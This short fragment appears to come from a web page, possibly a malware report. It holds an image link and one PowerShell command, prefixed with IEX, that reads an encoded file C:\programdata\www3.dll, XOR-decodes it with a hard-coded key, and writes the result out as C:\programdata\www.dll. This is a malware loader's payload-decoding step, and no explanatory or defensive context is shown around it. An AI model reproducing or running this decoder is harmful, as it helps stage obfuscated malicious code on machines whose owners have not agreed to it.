 IEX $b = [System.IO.File]::ReadAllBytes('C:\programdata\www3.dll'); $k = '6iIWGoMk5iRYAw7ZTWed0CrjuZ9wijyQDjOL9Ms0D8K0Z2H5MX6wyOKqFxlOm1spjmYfaQXacA6'; $r = New-Object Byte[] $b.length; for($i=0; $i -lt $b.length; $i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]}; if ($r.length -gt 0) { [System.IO.File]::WriteAllBytes(('C:\programdata\www.dll'), $r)}